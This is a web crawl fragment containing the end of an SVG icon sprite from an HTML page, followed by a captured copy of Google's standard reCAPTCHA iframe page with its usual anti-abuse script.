12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5eG9v2qf2MrxYxKm_22CsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769690314391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>